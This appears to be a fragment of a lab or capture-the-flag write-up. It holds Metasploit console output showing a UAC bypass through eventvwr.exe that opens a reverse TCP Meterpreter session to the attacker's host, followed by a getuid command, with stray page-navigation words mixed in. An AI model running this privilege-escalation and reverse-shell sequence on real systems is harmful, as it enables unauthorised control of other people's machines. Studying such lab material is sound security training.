 msf6 exploit(windows/local/bypassuac_eventvwr) > run
Trash
[*] Started reverse TCP handler on 10.2.37.7:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176198 bytes) to 10.10.65.129
[*] Meterpreter session 4 opened (10.2.37.7:4444 -> 10.10.65.129:49270) at 2024-08-18 22:46:25 +0100
[*] Cleaning up registry keys ...
Home
meterpreter > getuid